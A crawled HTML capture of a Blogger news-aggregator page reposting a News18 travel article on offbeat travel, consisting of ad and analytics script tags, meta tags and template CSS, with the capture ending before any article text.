

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html
body_size: 37484
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/6215831394348158416/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy=website&width=1200&height=675' rel='image_src'/>
<meta content='https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html' property='og:url'/>
<meta content='Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Escape the Ordinary: Embracing Offbeat Travel Adventures - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2024/04/escape-ordinary-embracing-offbeat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy=website&width=1200&height=675' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2024/02/untitled-design-2024-02-10t040757.174-2024-02-77d4fdb111906a5c8c26eec30af3e387-16x9.jpg?impolicy=website&width=1200&height=675' name='twitter:image'/>
<meta content='Escape the Ordinary: Embracing Offbeat Travel Adventures - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
